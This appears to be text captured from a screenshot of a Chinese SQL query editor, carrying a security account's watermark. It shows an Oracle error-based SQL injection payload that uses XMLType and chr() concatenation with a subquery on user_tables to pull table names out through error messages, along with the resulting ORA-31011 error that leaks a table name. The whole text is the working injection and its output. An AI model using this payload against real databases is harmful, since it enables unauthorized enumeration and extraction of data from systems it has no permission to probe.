 查询创建工具 查询编辑器
1 r(XMLType(chr(60)||chr(58)||chr(58)||(select table_name from user_tables where rownum=1 and table_name>'AMMETER_REAL_ALARMTBL')||ch
信息
[SQL]select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select table_name from user_tables where rownum=1 and
table_name>'AMMETER_REAL_ALARMTBL')||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::INTF_SENDCMD_GB" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec